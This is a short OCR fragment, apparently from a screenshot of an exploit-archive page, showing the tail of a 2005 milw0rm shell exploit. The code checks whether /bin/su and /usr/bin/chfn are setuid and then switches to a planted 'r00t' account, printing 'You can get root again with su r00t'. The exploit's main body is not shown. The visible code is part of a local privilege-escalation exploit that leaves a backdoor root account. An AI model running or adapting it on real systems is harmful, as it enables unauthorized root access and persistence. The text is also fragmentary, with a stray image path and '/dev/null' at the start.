
/dev/null

	if [ -u /bin/su ]; then

		/bin/su r00t

		/bin/echo "You can get root 
again with 'su r00t'"

	else 

		echo "/bin/su file is not 
setuid root :("

	fi

else

echo "/usr/bin/chfn file is not setuid 
root :("

fi

# milw0rm.com [2005-11-08]

Tags:
Advisory/Source:
Link